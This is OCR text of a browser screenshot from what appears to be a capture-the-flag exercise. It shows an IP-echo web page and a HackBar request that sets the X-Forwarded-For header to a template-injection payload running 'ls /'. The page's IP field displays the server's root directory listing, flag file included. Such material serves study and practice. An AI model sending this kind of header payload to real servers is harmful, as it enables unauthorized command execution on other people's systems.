 不安全 node4.anna.nssctf.cn:28123 3 5
哔哩哔哩 (゜-゜)つ... Google mywebsite 我的博客 | w1nt4r.... 题单 学习 学校网站 网课 CTF工具 动漫 渗透 所有书签
IP
Current IP:bin dev etc flag home lib media mnt opt proc root run sbin srv sys usr var var
A Simple Public IP Address API
Why use?
Do you need to get the public IP address ? Do you have the requirements to obtain the servers’ public IP address? Whatever the reason,sometimes a
public IP address API are useful.
You should use this because:
• You can initiate requests without any limit.
• Does not record the visitor information.
API Usage
- API URI Type Sample Output
get IP http://node4.anna.nssctf.cn:28123/api text/html 8.8.8.8
get XFF(X-Forwarded-For) http://node4.anna.nssctf.cn:28123/xff text/html 8.8.8.8
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28123/
Use POST method
MODIFY HEADER
Name Value
X-Forwarded-For {system('ls /')}